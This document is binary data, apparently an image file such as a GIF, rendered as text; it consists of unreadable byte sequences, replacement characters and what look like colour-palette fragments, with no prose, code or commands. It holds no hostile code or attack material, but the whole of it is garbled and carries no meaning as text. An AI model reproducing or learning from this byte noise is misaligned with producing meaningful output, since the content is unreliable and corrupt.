J���f((���*P�����ٞ�H�(�=���
^��-�Z�&Fh<�?��A'	0�P i����Y����l�r`yb��F�B��Y��>p��� L@A�z�~�Rh�r=0�����\hX��&P P�s�WA*<�Z�����?<��2�,tW�j=�Q��`�[�@` ز�������&hA�4��D�%<43R��Mg�� (P����<PAT@�D!$@��6�5=�g���c���+��0@��, ��)D�	Ql"2kd^�b�@�@:����G`�J��,l�h¸� �`W�V�6���K�('>��Tu+��
7+�ͺp1�Ay"X�(P�
�D"����tf3/Ȁ$��(� 
8��4$ !�c��lp�D��2� M�&"�;��	��	U ��	Pxb���,j��Z<�Ž} zT*;��+�@ZqbD�CX BJ����Z��:D�3�  �hg�@�KX���D(t�
<x�]�%����{_�ٱ��<�Ah�Y���I��*1�@Є��^P��#.�(La�Z@�ـ4&$�[L|�2k.G� �-HHK����Sh"H "h2^񍷅k�2i�6G,c4��,��1[�
X���� �	���SR`S���h񑧠�5����C]�hS����@�6<�bO�ⵎpD .]*��1X�
<�1��54�n��Dk�C3�x3Qn- N�
��%`$p�AHz���T�z����T0v���$�/���~ ҍ!�A�'D�eUa*�At{hG��ݳ�E-��k�C���(F�?�[�e0��
 a�%OCĐ��7e�,эuh	8`�(U ��n��xG8���@	/8�>%j��
8���p�&4��.wA��IE@B���	M,�L� B	��C_���34j>m���x� @1
L<"����ѐ��,m:�X���f'@�'Odh��c�i�Ad��4d��x�m���#���%,`�Qpxb�x�T�
��f�seb��d�VD��wƠ-:C�"�S4~�'t���@�=O��K���3�	Ժ ��%:���	�(�H�Mx�wx({2
���z��;辕Sx�/���3��/�G�7��'p<���%�� ������T����@0�N��OH1t4H[:m�BS��#�K��@�1L������ x	0��,���; �SxM��� �щ =����1+�� ���8�����k'�ݻ4�{�6��x��ʀ�� �b 18���k �Z�����D��N�Bӆm؆t���+�K�24�4��� �b�x���,@�3��M��/��2��� � ����DT���a�( %��+��(Q�!�y��M|�-B���`��#b�5@�,Ȁ���-�A��Z��b4H�4l�l�w��A��)C�7c����ۀȂ2@�gĂ�<���,ȋ����8�FC��pLD ����s\�/p�9L�ف!��ݓ�2�� G�Ӹ�S��P�Ñ ��H��`�+h��@Ⱦ��N`�Z���D��L+�Ȍ��rL��$�+  �Ă(;-`��`P���n���ɱ@��� +���	���+h J�d.v�r�>�X��X&x  �  ����+����Ea��P�GsH֋�k0�D�H���I3C����$�Z*�ЁT�.���ڂ��+�q�
8B��<�����,�2�Cv$Ov��*(�y�-�̥���
M�j��� ��#Ȁ����+$C,��s(�G3��1F�NLN���B>��� �#H8,(�("��耣y���p�N��)���,Oʔ��	��M��$�&�,8�3���� ��H�O3@ 5��,�P�k�s���ȉ�HO�Np�5�3|�R����` �6�����I ���� �;Q+HQ車�ˁ�+��DO�t����6Ú[�E�O0��Q�(�8���%)�P(7ӆY �ZȆ�L�+�ReK�7/+�����%(  �4�&�1�9�S�0p��;�S�T	P�u��QAu(�:6���4��LЀ�Y�(x"�92|*�ra�Fs:ap�(Ն)��KX�N��t�3�1���&�%*` ��P+X�5��@ 8�Oɸ,��LX�g�^U6$@����8�m����y��� �c��茈R�̀"��,0Ha���NK�Ԥ��l��r-�*�H��Sh��YKt���x�@IRɂ~�m$ x�11Ȅ/�ӌ� �:��0�0�S��� ����d��c���ӁzyVi�";�p�A�N�P K�5��m��N�s��*�H�K[a�Y�4�Z�����:�c�8")`���)� )���`Ȁ�[����`-�Ȃ�|Qv�0hK��Q.�L��X����S�U�XI0��?�[�E^��YYH�Y@�Y�ň�وCN0�E3��u\�}1T�,�˵ 2��1p��)X����ȋ��<yY�Ch�3Ov��- 2�G�]ɽ��U[�ʘ�!��E�M^�4����c:��2�YS����2�=J��x{K�a*��A3RX� ȁ�x�/p�(�sD]�΍��U�h��u'��*Ё-h˫;�S*�)��r�\2�3@.A�[P�۽���6l��k���t��4ֆ+����DFb,1u�8"����Ӂx @��B 
� ��`Rж5(�><s�"�����Ђ�����MZ�bO)9�Eǐ�����!G���-���R1k87M�Yp^�U�P��+aW2�9�ck�⼉,ٕpn����@�3PdM`�����q��, M% �%��<� `K(F�:��GQ���}J���x[..���W��1N@[��!�gl�Z��]F�t��/�4_F�y�*ڌ�	��`k�+	�8I4Y���fs�X�x��xY��(�1tb�eO��8s�E�������$x��vC1Y���YƆNU:Y �46j���+	�,e�^�H4,�4L�*�Q �'��(p�)Q=,�����N�[��̂7䂕��x�-� }�ONԻE��6X��,�{���,��
N1FS:�[=k��4cM��C,�R-�HnK2L��,F��C��(��A�8����(X�0���	N�!�[y�������5�X�`T�<[z���9^Q"l{�eF�齆m�Rs c�4c��� ����M�V˾qj�5.�Ĵ�Ҕ��y�;��3X+Pz��v̂h "��P M�Ĩr���"Fd6ܱ��i�؎p����B
���^=��RlHP^������!��������JD��K;�*�/J��<��h[K�-<%�5�0����@��*/��!��Sxl��b�؀���ۂpc����`l�r�ö����]��m��^:����eܵ��ℎ��`�P��@�K�=3�C'x.� �(� =���*�����C��h .�$/�΂0��tP����� �?R3�ͯq[�Opu�b1��p2�nk�Ha7o\2���[��*��K�d��s��Ȁ� ( ��8P����������"OKA������K�Q�F0��vy�}	$]Y6q��BY��s4�&㤻�l��S�6/q�-��L�3����{��L��&/v8�� ��5k����&�RJ�͂"-M�^�!��K�%ܥ�2��:��:��T�sSX�K=�O�wc4Y���Z8���@h�@��?��ۆZ�Z��N`�g�!p�
�<o��*�ؾ����"�O�Rq'�A���7=�����`L�IRK����6m[��N7�O:[�杅O�[N�kr�[����zCs2����b�*�e;�R� �Oh�m츥�@)9����?(�A��Z��D��L��*؁*����+פ��!X�AD�T˾�+�Y}m[�!2�Z�����r�|����͇�7����N�[[ hpp)My�4^A ���%x(�"�и�cH�;�P��e�/ J�)��@�jy�� 3e�l)c��0��4c�J�*V���pK�@�v"����%OB��ڶ���Y�h٪e�-k�dٚ:�V-ZXg]��(XGb]Jdh�@f�z2%KV�Z���sgN��A�8�%ل�2"&�D P ��=�QX�!2��E��T�e����)"@hFn!����G����E�Mz1�s�O�Cۚ�f�ڬO��RF�֬�ɻj����@cɮE�v��P�����O_�w氚���L�<���A� ���(��H�@���CK)�h��Nh�6�j[\<f�6�Py��m�5�,�|bJ'�b�0�dE�[n�b�)#*�V��]ue��H'9rR�5�h��;��S�9�}"�W���"�@�{���Ml�BU R�f\V"|�5D	A ��^t������Q�d�Q�+�`C]��Iם�'�r��O�(�U(&�b��������J+��Z�q҉P�@sM-����;���%[\�DbNVP�8���2�Ŗ� \�PBe���k%��CT�`�f��p�
|�'�v��S�@ʉ)�\"�n,R��,n��,�T�֥�f����y2V�`c���S�p���:��"D��4X��C�0D��z	&U����7?js��+dP���6JV��:<'dx���*HP ���'�j�aѡ7����H���hV A��/V@��O=ۘr�#��q.�аx@�1��eX"m�e
$<����9 ��-���Np��U\Q�k59��΁�ԳO�����X���~"/o*�X�D�B}:�����P+���6ۼSWxڈ��(gAe+|��
/0��8D�&W�P
\��:�c�9�Xo};��C�.D�Ђ�Q\�DC/X��h��O�zI�'?��IYC��P�/��3���j�Tw?������x́m\�.���%�S�f�`X��2����
��6��l��8�:ԁ�rА��hG<f
'�@�!����kt��Ju�������f7�E� M�t
\][fqk`c�0G�j��Z\�Q9E�*,o?@�^�,D�
'(�.�bp�c�<jXr���>�	�	qAPz`� h��%��!��'����J)�o���B�(�Vmu� �(hl�����[xtS@��@�� �!//x�� 4�n�H��	x�#��$�8YstgH��n`���1M��2p�=��!Y���x���S�����Y?N�r\��,e9��S��%��m���0��Z��TpD^��1�@BP�	���=�!=u�S��F8�1��cH������&�@�6��kV��খ��&l)Us�o?�[ݸ@��-�	�Ck	ƨ�1*U����B�S��Ї��*�@+0)J� WTo��P�޸	u���8l1��B��#����;L�sM �A�G�3!�
:P�
U�J���@*��pՠ�������.M���Տhm9�)�B2S�!�*Ё΂� .�c���;�q�m��Hl1�A������=��zh���lQ���ǰ"��*�FKZRJ�7Z-�Z���g���Q���k;��Yh��28b!�Ї),`��1H�9���o��FG<���Fn����7����T�h�B������@�U�J��)�T!d��R�[x�~d'�fJ�
-@t( ~����1�M�P%���ǀ��p!:��o���:lJ�[��޸E1xa�u�c�o]d��(�Z��,���M e�D�/��k��wu��W��%�A^�	|�(
��f0rv@�u�����k
 �x��@�7��T���(�7�!o��k��+���2;��;�*���d�З����I��������;�� �ӭ��WA�bT��nQ��i`eԤ�5��@��7�ArĀ�/��i��6-6.֜o�#��^�
9�e�BW?x����38´�2��"�o���2���8$Cd��&@����Hh�@&�� -��Z�l� �@8���k���ư�ы��ٷ�89^��#zoa7~���������@�<:�ޱ�I[/� �ژ���𲄮;���/X*��2�)�v0���� (H����\p���ý�V���H�.�Q�W��� o$8���o�������.;�W�Y(�˅���g���f4k���l���;�˔AS�AD��k�Ơo8� ʀyi����,`q�_�B�`E*pq�W���7�7p*�r�#�.�.:��4���5�e5��=�E���5�ˁ�AMư�H�GD�ܽ�c8�E��� ���	�)���
� 	�@�����_+��!� ,��������-�7��C�yC��.t�6�@�.`��6Z&�˥`�T� �W�]�!�A�d�CpUB����v��*��@(��
��@�C,�������B,����$��$�-��4����-�B1�԰�/��e�:�B�O����A "�����$΀�=� ,� B� �)�A�O��ox&�H�9�4���U��%d�*B*���%\#"Ƃ=H��%��8�B,�B�[/P"%�-H#��B-�� ��� A � �=��A�aA���$�DK̰�3�@�����F�qU���8B���� 8��I��`�
P�,C*@c4�B���5^�H%�%L�!��4�#9�/�c��É�+�-hC6����R�X��"��Vt�yDKh��4AB> � �fe���O~�P_T�AAnK�)A� d@� 6�+B#�B44�BKR��A+ �!L�!H�4�d9�d:V" �5
e6�
�#R��g�\^�J)���LeU*�<$���<S� ,Ɲ�]A�P��T(�/��t�U*��@�@$�0�%#�^����eKJ�LB!�s:�/�cN�#:V8 �:�B.�B.�� 4��cR��ɝŌ�cT~&���cL�[� d ($}�fVA��R��\|A�m"��
� �@X�'dC.��3�q>�5�MƁ&��Ă4����/��Nb���傉f�r��39��@t&�=`�m�d��d4�~=�l�L��`d�� �>���F���'���H\%fm�
� A�-h�Fヶ�$H�/H�8���!����/��}(��%a�eb��4�������iXagz��RUn{U���V���ԛ
�h��@,�c�e���'�혓*�|A�J(`B�+4qg+��a�B+������%��b�)�bW1�2\�v�h��@l��P@v� �EDDpՠ2���@�a< h��f�������J Xf�lc�)h�5��j�����!,�M��A�M�d�v蚺i fW���8�j.e0� �F��XZ��a ����	����	�'���b�`��� ���W�=����Z@%X��8��b,f �M�����:*�$܃/���,g0�8�e+��� ��7\�"���v�C-��	�T��d�B�����DNA��<$j�,�D6h��,L� T p �����ɸ�,�Y�� جP�(���+�C0x�9��꼲B,��$�%��/����ȁ����:�4���^���Tb�9���1��4@Hȡe��P�:kD��`e(AQ��	�@t6L/6�A, �R� ���f}̆z�,�&Pt�9.X��@����f�^�/+�!��M��������B��*+�����8��u�T1���^!�@��0/\�a
�"U�W�"�e`�@6d�5d�6�C]A��(@��'8��Ƥ�A�z��2��Z� �9���n]�q��$HCbR����A�_<��b#�i8�7�/p�_0�T�@���p�J�m�g�ݓ �z�r�'X�0d�S$ B|��,D�`�L��S���DCڮ�8�z]�n� ��ۚ�b���.'���$�)�j%|i*��:�$��}Ӯ~�1�2-Cw��4�ٸ BdL��[BY�Urֱ��
�%��6�0!=(�DX�`� D �΄�9����d�JL��>��H��(�\ �a�M��'��$�$�$%��>O�=�A!�_ж�+/R,�2-�8|@�@�\�LF0gZȱ�d� �B���s�����3C©����t�
���@�����Jl�����$�3`�9V���;�B*�K��=�.>K��!�+��$jb@��@�1�Cw��<@,���@tsɑ3���(�1QZ\�5�)�&<�d����LH��X7g�&MoK9+��:d�9h2/�3%HB,(��Ɓ隩���!��~(Ts�@���^--��9Ѓ)< �@�|U���� H� p�KY\!U�:�o��o���-��L���J�b�(�˖Ld䨥·pA�l� ���u�݂$���F�SB)�k��A��*�8�.��]��^�7M������������R�B�az�6�PU�L�;��6��*,�"�  ���H����2�����@�H �H�Wc7@��90�쵟�1L�r��A$m�)�����J�l;���ɞ�Cץ�?'0��+�ɒ��V���:=BQhڍ���Ѓ�9;H�o���?B��� ��M(�kJK�y�j�8�� ��:l�@_���A��Lb����)�r���9,�|s�7���e�8����@�&�(S⌏e��'�Q:���P;��<ȃ���+��'<� d�\��@�+w�7�ڂ�?ܹ/����O��C����A
>���6�!<:����9}'V�����x� ��8_�@���At�0`�5L�<���y�ú���*h l�u������$�Mk�eB�AP� �&�1�6�֫sV�L�A��k�w<��F-��������_b\1�1ؙ8��5|,��p�48���0�[��6�<ă<��<@�6�����"�z�����iC(�ld��<F�Z��[B�C0���/D����$L�X�������+d�d&b]��6}��v�1�¥�;�� ��V��r���K��9���6���C���ҳ������ l�
 X ��B����FD�J��� ďC0�}��<Ý$����8)��$�+Ph�c�j,|�^�ߗ�urmv]'ᧃ�B�;�����-l�F�����6�ѿ�<̃ҿ���z(����" �H�j� ���~@|�U˖�O��������mW�b����u�PG?�����I~Bʁ��I�R���˛���p���E�5��JW��
+V��фH�O״a�vn�\�q�ΩS�+�x��ɳ'/��Wg_�R�j�ZW�-Bt���\,�D�"�V��5�W,ïr�4�����,�K�����GHC(���&�ȓ�I���&�b���vmo�x�#ҠŐ%4�������Uͪ;v]�F�.O�[W���R�v��N��,@ �;d)�*׮���Òq.We�Q���-_���F^ni��B�0Ĥ�V�c�i&�D��P�А�V+�=�f멶�!�q a@Jp�Y&�[�Nv��
ꨓ���G����G.�� �@.���q�@_
de�O:�WX��_~��\n�E��0�D�JJ����З]pq��\���]^��R|��ml!�q`,��b�)%+:|�a���4�nYl�26``P\I����5B�/�TϒLX�3,�V��#�~�_���6�(��Iళ�]*�ś���^^!F
�Em��&cu�Q��S��Js�.SM���:�x<��8a%VX�j�V|��VnI�NIR)�ky�O�_vݗ�VR��?�L8&lC#&���9�0D�VX��j�Yxah�Ŗ��'�sj�9tx�������)���y��nFV!U|��ˤ���o��aM������^|�-	A���c9'�c�";�gw)�o�]�W�e��p��q��t�gx����/�Gi�a���:J%����t,�eV<B9e�<��y=D�O2D��Y	%8�X�]?O�����e��'fc3&b�q��v�oǹǪ�h��}WiFT��GUI��_��%�x�i��R!��[raE�[d���]�ԊI��b�]�>��3'��!�6����c��!���߰^Ϝ�bA��aF���+<�[X�*Vp�����au���0���.��}�
m
ƑC��s���$>�;�I�	*YjD��WNu0�Zx�0b�'�Yr�r��u�r9�G
���<G6ja�W>.�|���}��+�@��ĊV�>�p�m�a�i(���WԢv�Q�rH ���Y�|�[U��'!�89aW#:��rC��H�ɱ+wd!���%\��#�����x������^���5�G1"�I��0�h�ꕾ���%�'9B�x��y���E���D&�`T�ԁ=u��F��('L��]u�/��K_�+eJT�-"�q�/��+s-����F/���mr���$$A���A!Q)H&!����a�bF�0�B���rڑ��54:��\�F��%�]�!v�Kb"��ap��k�0a��E.bQ�W���p�d,2=�|�S��[	�B��	D�B���0��	r-D�8�
F4B[|/*���D�$�8��8��c�CCZ	�YB�,\y�`��B�^��T_���
�ti�e�hm�ZͶ��pUO����@;h���۾v�bߴ_�$�XE�o�%G;���V��%L!�6�Y� !�   ,    � � �   	#(3

$($++-(344::47!."<"4!.!5##=#$<()4)*CFI"C#U%C#$D&*J&*D*+K+,I&%R,-U+)L1.U1.M-1G,2R.2Z-3M23I66T34Z45U59Z6:U;;\;=Y:6{)7c<=d89m16p1[A=NA=cA>^<@V;BL=Bc>Bj=Dv:HzD]BCYGHVHLdBDjDEeEIkEJeKKmKKhIFrLMuHKjQMwQNnLQfJRtNQyLSlSSiVWtSS{TTsYT|UY|[[wYY|b]|]a|dc~pr�*<�4>�=�7F�9L�:T�-J�8w�6l�7b�"z�'x�6x�-t�#y�JU�IW�VV�YV�VZ�\\�^^�UW�UV�GL�LZ�W[�b_�a^�e^�c]�i_�]a�^b�Vd�Xc�Ii�\c�We�Hp�cc�cc�lk�hg�fe�if�fi�kk�ml�id�qm�qn�nq�st�ss�ss�zy�po�da�be�kf�fj�kl�kn�ff�rh�rm�sn�mr�jt�ut�yu�zz�|{�yw�ts�ww�jt�zu�vz�|z�xx�nq�Bz��|��}��~Ń|ʃ}Ɖ}Ѓ�7��'��2��5��4��0��"��~��]��~��r��e�������������������������˄�̊�Ǌ�ҋ�Ӎ�҆�͔�ȓ�ԓ�ԗ�ǘ�؛�Ќ�ڣ�͡�⫞ᤚש�ҭ�䬢笥괦���궩�Ꭺ�Ĺ�þ��������������������      � ��� $��A�!"H� �AEL0@���l ( A�ixx������ �C�H`Ra��h����O��@�D�
&t��i�Uf��hݪ�ժZ��	k�N�y�(Pp��&<	�.<�P@P>�BBI&�*����L8�Ƀ��(@@�@@�~M8PA�b�~P�
�al,a2�3dw�i�C��V�U�0����Ҥ�!NG��`�G!9T�Ƞ��&DXpB���H��(�m0@�^�H�p6N4�A��T�z	Tt�ر�PB�Ѕ	* �AdpBTw�E\��uEUx�ϋ����>��\l,��<�D@�� ��@�ǗBAU���^A~��GII�~��l(@� Lpe6@�lt��<�QQ��Yl��30 ذ��̜�"W^�5�>�4ꨣ�(3ֱB4T@��\����z�j�Aȵ娬R9f]���Am+4 �h<t�$JFX���~a�C�IaI!�P@�!�X(��Upf�qϣ���O��HK�֙ �4�� p ��ߒ�ֻ�_���*�~E�D��6�h�~��d�� �
,p��}�U/vp��g�e��[���$��������>��Q�՝0B8���K���:�K��uY*�=*�� �����f�Z T��(� �K`c\*j,mjbsl�h�'C2���̑�pwPz*|���S��.N�ko��pZzF�W�Ψ+CN��ĿKp�`�Q2pASp1�.�z��^���T`��b�&�$2�3�32J��u�a�	̰J�P(�0�ϥ`���Tq���+Aj\B  ��4j��Y`���VP��Jԯ����<g�&�B�JU��`�L���<�+`�IBB*(�B�.&���	7h@00mH� ��&6&L!
G�e��֐,��\��,�������@���s�d�'��#h��.���gz���6�Q
@@'x�,P(ņ� ������φp���F%;�o3?��U�B!�	Lt��� q���(�ā ���G;� `"��$�)�/+�Au@�3�yp� @�̠$h�����C���]hix��&�8�*�5X2c���
hPC& �t`"a�@�i X�X�X�.�6,�Aq�����C�+M����+�@o��"~ �p�x:`��!HZy�� �/�O���� L���A�3l S��$`�Ez�y@
��� (0)U�S���,��
V�)�EqK�(jB��I<����AI�T ��&�� �T��t�8W�@�� U XP| #��B���`:܌d�L��M���`J�PpX�x�Zɚ���$�@� 	:́E���@�L $8��#��H�y����*�a\(EV1������Jn��4�x�b�!��)�@
v+�o
;�A
8 �g%@�a���ڲ�� _�D~���q�q@AP@�#A �Y��.е�8�
 ���+p�g��H!�@�-�P��y�@�M����<��PP� �SH��lP��&$��\�j��4������@�F�ý��qH�MP�Zc�bǃ� Q��2��/dc�00X@`S�& ��|�TJ�<��$���R*���p�H,@�֢0��E�5�$B� q�����,lЁ�@	�����@��2�h�, ,�_����r`VC�,�)X�8���@�(� ��"�ـ�e1�H��`Si5X�_$��]@=��m�� 6 �-g�6FA	HP�
@pN�\ ���A��9�)�=2m=el�r�!wj�GPr
���
W�B�ك#�tQ���%�2 (��f�Z6R��zD�5�@�V���ʽ@���Q��ʐr��o���/N�@�'le؃Su,��� s�4�S�g�`�vr�p� ��/ǁ`X] {}� .��c 	ڠ�*�j�=����F%XbC����3�;h�	<��#T�~�B��Y:����D�쭌�ǰ�vr=w0��:�Zp��G��T�z
��/�@屫A�FQ@ � �
�� �y��)��|�����@�����ߕ �o,p�B�4X}����>��"|#�H����������8�����u6�@tG���p0<O�|bӅT�u�2h�q_�e>G|�re �������X	���P_ ?;�&@�����c�pt��߷T�uT��uP�BS���<�u �]�bpzGTG`0�Ep�a@}�?GagC�  �o@�g�6jT�rb����^�	`X	���0J�(�S @Wu}�0iGg2��}��B=�d=p<.��#ֆ�Wb@Q�.,��u/GU�f�t7X63`	N`K
�Bid�)�>�y�ve�r^���X�zW|�	����	��	���gXxG�&PFX�|0tǰi�7	��c�Ps �h�w*�@ ��;P~*��|�( 8�փ3d@Vp8�d8 `��]g ���9@b�c@�}W[��yWŇ��	�0
����	�@��8������@8 W��P�pǀ� �����&C#sk�tS:�Xp�5�3�5'���oA�b Cf�N�=`��uN`g+P �d)�O�T])}�V��Ȋf0�y�
����	���8�_p2�y
�@pw{@�t�v�p�����c� b`]�S@�x��8:w�s)��h8���G�V�=@`D�p^�dHR�3]jV@b�@�|w�X���i�_	�a�ɅGH) ��j�q0ts�x�H�����0;h]�e�R��y��X~����oP�JN�z)6�W) b��U6�X*��tX� �`f ���~���w~p�镳�	�`���� �🞐	*���:@� D ��} � 7� 2L+S�/��%?q�R ̩	h3��iC�o6dx�hg�zj��Rӝ��m��A@^p����`������w�Y�]�	�i������� ��P��Г�� 
*��g`���W�`P�d�P���o2@�Q�m�W? �X�w��v�=����;�f���` zU 
`Q8n ��):�w��>���p|����w�ɚ�0���)�:����	�p�3[j�e@u}�_�y� L4�ˀ8�`M7j��qh���i(���O�y�h`�zN�u]��d϶\t{����@	�*���Vi�{W	��	�@
�@�@�`� ��0�S*��z�/���[�f@u��p�T$	H�pň6 �З�
��6j;`8@=HQPq9ЖR�|�u-Pk,p�@���.�;0J��SP*�������p	�j�0���z��@
� 
�0HK΀�PP��0T뮣@���f@1��X`Yp�(`]T�����}��˰ef]�6w2�g�G�T]W`\�R��
hJp� -�9�8�'��4J8�T��[����	����
� G@��,@��O��m&W4�T����� ��@
��	�p	��V��A�w����6P[V�o�� L� �oKf g \`6z�im6�U`W@>�0@P�V �y���@~'˸��J.�~4p\@��ǅ[h�V���p+ �?�r�R��RC:��0ـ��K	���i�8c Q��,�{ ���ɐo����u���jݦ=puׇ�)�b`f��8�2Ը9�mDXX�ۅ;k��ǆ� l�Us1A�aZ*$��?���������F`�X��Y0�?iL",�o���kg �%\��f	h W ���.@�Q Q0�QPX�-@3��=�8�@2�8�5죁@	����p	`�q�BM����Vr�UPvF@	�
�`�l�. v�g��g}�h��0�Лn�r��p	��y�u�R�u2|�9�V .`JP�ȨtXS@�i𳖰��@	>��Cc��R� �1� ���:�`(�BJ`	�P-�d>�a<jF`�}���j�`����v�P
�y�B]���~�|P�����=̜��_��f��f���VAaG�k(����ڦm��cDqF(�^�~,P]m]OP�п��pK	�I	<��,��(`��=�p��ʼ�)�.��̜���i �����TE�R,�1$ZZ_��G0�x�.`fd��в ^�G`1`F`Q��=W�<:�V��=���VFu	���`W �����+Ch8-������[1��
�PE�8\�Ks �۽� ���߸��uE2n$�Tx� ��`�0��V0�ʳg��(����p�P�����io!�o�ZPه�އ`L�%��d@	�@~��՘�(,���}�w��AJ ɔ�ɕ%r�#$uQ�2,Ys$�uS���2k߈S �)���B��]���efp	�,
�`�)6r7<�ʰ�}�����Z�	�}hP�=e!}�ظ����n,�������^�T�n	\@M�!%�QI�`�ڝ��SM&[#���淡4��uAQ��6��&�p����PC�S?V��	��0���7��D�p?N�g`�r<�5l> ��@ �+���R`	�@
� \���uν�B� ��u�d��.�:O�d �G�2`�,0n�)s.N B�wgP	f@	�@	e�y�wT��ʅa*7�>�ߗ��pD�`�p	�}d@�r|S����9��Ɍwc���ew�ஶ+�[�1��40 _�qQxK�:6��;��,л�HOi>�3]��2x�>S�g���-
b �^?��`�	���U�����o�Z�-�W�	AN��L	�n2��	����g��k��	R�b06��?qa;����+0�ϓC%,�� ��s��dľ�ƍ\ S�>�f���*��.:/�.Y�|etr��4�[@Z@�Z`�P
�L}	N�;����!}�b+�Oo��.
�Pu��8Q6!�<�C�7ve����S�&ߖ�f/�n�E�)?�A ;�p����i��w1Yͭ���X�y~F��F�`�M] >j5��^��gp��P	b@Y �P/
�N
@�� ��+�z5ET��� ���+8�����Gt�H!C�,T��pA�B	x@`�3�.��t)�ʕ�(�9�̔,5vDISf�&u�(c�,Y�e���H�@.}:df�!1h��@�#ʔ1c�R�����>����T
�Q��	#U���@@�@ �ac)Ra! �T\ ��:hȠ�"D<�UXAA��qi�%5�(:��u�JJ��D��C��2�ġ�'(�e]�����#��¾�Çb.���˗/T��դ	S�FQЪ���-\Q<Խ{�n	8�8��`Ä?|�� V l�
��`��.�L3R���.���  ��.����@#D�b�$� )C)p ��,��������.,ƀ��K����:)�,�@��>��[l��J��1��N"%���.���.t��.�?���
�$ĬA.`���(� �$0� J)E�R��Q�K$�� �-�^�If,
Mi�/��$�+|���\�a�z��1��"V)���@����)�rI�|D�(@�O 蠾��Џ*� M P k!p�L.��AX�!$���p �X ��?�)a���4Iɒ3X@A�Y!���E�J��K�٢�} b�UǠDEZi��Mj��3� )%3\�Q5K� � c�˃:�6m8� 
���0@�х�Mh9�N����P����}� ��"�d�(i�3� d�OD��i,���+�8����`M@i$n@�ÅZ�(��3���⋳��^Z���Da���|���0 :���
tp��%�� =�j���0R8�h�w\�5�3g��"�� ��Ǩ��D���"�(��+yD���i����kD�+����\�UV)�pU�/���k�q�0�0��,A�q5,!�t�C��B���VP���l )X�l��\@QP�*C���iiM�t���P�ِ��@3P�h-Fa�	T�H�:0�	�]jCXw�  �
F�@�0D"�a���p0�4��0�� �v�| j�J��ёx }��4�@N��
,�FkY`<P�x�\ S�`�v��Ȁ2�ݝ�� Wᆢ��OLc��4A!"H�;5
D&:��\<�e e��p$�aou\ 
�`�`�d� a d�RؚvC0�/� �̀�K��w)��(��$���U�5A�@)�A�dк��`�x��d�������H7�ǥ$*c0�!>�Q�"KX�	r0+xa�8'8!�\�"c��8�Dl
;`R�*+�ASv��(��$d`��'�3(�$d���� � d
��i�,8�@�P�48��f�+D�@@jĊV|�3�L�H�CQ"nX  !<Q��Π�T� ��\�D&21�҂c��k �P����V؛F�ʣ`!
W��K�@+��8訯�P�
s���(2�S�� \8�S`��t5��x (��=@a�j��h4��	�5��XN��%:���d����-�0�H���%4�O���"��@��+��D,�@X���t��@�3X��Pv�E�3��%U��c���L�2�eyЙ�꠿�IAz��<$
���T@D�zϵ?m*�Uc� (�*���Ө�F��Hag�TZE�	����.u7u�2���U�\����h1�&D�3�J=`����3\��B)���� � bV��l�`06���,fMb�)�`k,��|Bs\��`)8�958L�$i%�'�yz*hAČ+�Eo��t͇�o�k� (_5�)��((@44�(��g��*���(��
bP%�Xk����@3m�"8�	e��m�#�`+�A��Կ�`^hs�[��Jp8��
B��kM� N(�%41hQ�Q0
v@㎡�i�d��Al\C���6��2���:F��0�3 �
���ڃK�!� �Eah��5֕'����׾6(H&@`H�V"x+��
)�Q�\�=B�:��
�ph���(|0� ��Nq&�v8gL��׈�t-]	�xak��s�i����ן� _'�ژF`�耙+@�	� d`�����.���pB�%X�Ң ���Q+�(4��ؾy�lW��%K���(bP� U
g@:@3!�Q�b�6_�c\�Mp�(C�p0N�.
���U��bD���tTA?Ȇ�^3	X 23�r�0�(� 3����P��"u�^��N� mv+uU8�9NÁ	@M E\��Q��(0��f�h��`��O��Y���l���:�Y��@���?�/�= �:�*���Ƣ�!��!'Ђ*8��x � �l��'�#����  ��#P�T�(��ȁ?�7�#?�>�1�X<�����4��,� }��,`4LJ+M�Y `����j`jX=D���J��8
h˂���`���:�X-A"�-�+� @�?�#xA<b�S��A  ������A @�!<�"4�=r���&��k!���B@����-���ڄ �[ k��)�k(j`�C�Jl؄6��H�6�:�H
H����"2 ���*��*�+{���d�><R��	gS*X���H��ˁ �.P�D,(�#����Q��mIA'�4pR�?XX���EO��碆l���l���.b�v��- �>��F��1������r V9�+��J�>���Q��A 	�P�rdD'�P���A/Xp0@%@� (+0�SӉ/?}�%8BU��o�İ p��!�(�#0�%���
�٠EN`�Y��j�`��^�:<���DȆj��>x@���T���G����P���I �K@�3(�.�s� � �)J0����)� x����� �J8",��g�-�~1�5���t �����k���K �H�Y��rk�\���L���HL���M�-h�i��ɨ�3�k�6X ���$5 �P �  l>'8�;��E$͡l*�6�, p�)xʨ/ۤ:��ʽ9B��������ЊX"�����d=P �Y �[����j��^D@�R���L (���j(�ؚ�P<#�����H�̜�3Ђ�+��ɟ�+g����F����6��� �Z�ٜ��t�O��<⣯N��� �T  �#�-`43��aQN�'[�\d�j�v�N�D�M :9;Q��$�!¬C�ex���458�.�5H c��j��,��Rt���R:�2!� ��Y�W�� �[��f�9ƓТ�&i����b ؜���>���D��Z$�[��l�S?-@`�4j����N�KDMT�I��h���Rp 
 =*��.P�'Ћ�S�
�N;�8� 0���ة)8%x�%��щ�v���#?������
��@��b3c��R���SH�皅k0�jC?�7���Q0T���q�@#T�C#,0( �1 �)T��ט* �ӊ�k˛����0��#�WM*p,P̅�g�3]]I�Z�X��#�*?�؍@�Y���Sj�ŕ�\1N��M�ٿ���	�����;.2U( �5�� �H y�g�'���i��0� ��%R.�͂=�-��7��=���=��R���`3�I��a�ؐż��S���lLD�aĄLx�JN���J����|\��I�� 0X5x�����Pt
��,�6�,э��W  �iG*0X�@Ȃ@�9���
*�Ǉ ��� Ċ�1��2;U���'y�0�[]��j�l@=J�����rC�L��˓h�L���
h�+"���X XwEA�E��JÐXg��D���Z���CB��=������(X�G���oY ¸ пX,8:��e��Y��'a+1,C���[��r���EO0J��L�O�۸	���W<b-���@ /	�p �#�i�P��p�b�~%�p�;j�W�$"r�%�ߌ:�}̰�X� b�'1HF�=����c1��h\��]ъ�4�` @Fa���V�<�8N����NC� !� Z@;5`�3�u�1��A����(X7%����b��#��?
9Ws����Q��VXcY����Z��]�`�K��ј������ſD��h3* �ˀ��	� .p_��
Z�*J�P��T��ӑ�9�X�Z�J�3�
)�Ѩ�ǰXsɀ�Jǿ2�cU@�l=N P�g1�Z0�l jPcl��`���M+��^LX��Ք9.X��Ȁ��0��� � 8��3��8�?2�=R<�`�؂-�?�S,�.���jf�Ձ �
